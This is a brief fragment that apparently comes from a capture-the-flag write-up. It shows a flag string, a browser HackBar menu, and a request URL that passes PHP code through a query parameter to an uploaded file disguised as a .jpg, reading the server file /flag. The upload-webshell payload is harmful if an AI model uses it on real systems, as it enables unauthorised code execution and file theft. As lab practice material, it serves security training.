 string(43) "flag{782cce2b-fb73-4cdf-ad11-6ddbc902226b} "
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://86160d02-1bd8-4c8c-ab92-0210bd172c2e.node3.buuoj.cn/upload/520b73e6a2bb9fe742c7aa237c2307a3/geach.jpg?kkk=var_dump(file_get_contents("/flag"));
Split URL